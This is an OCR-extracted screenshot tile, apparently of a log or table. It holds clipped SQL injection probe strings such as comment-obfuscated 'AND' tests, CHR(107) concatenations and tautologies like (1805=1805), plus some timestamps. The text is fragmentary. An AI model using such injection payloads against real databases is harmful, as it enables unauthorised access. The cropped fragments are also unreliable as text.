
miRS/**/AN
47:55
miRS/**/AN
25-10-06 (月) 18:47:5
miRS')/**/
0)||CHR(107)
miRS'/**/A
|CHR(107)||C
miRS)/**/
||CHR(107)||
miRS/**/A
CHR(107)||CH
miRS/**/A
CHR(107)||CH
miRS')/**/
(1805=1805)
*/('QoaA'='Qo
miRS'/**/A
(1805=1805)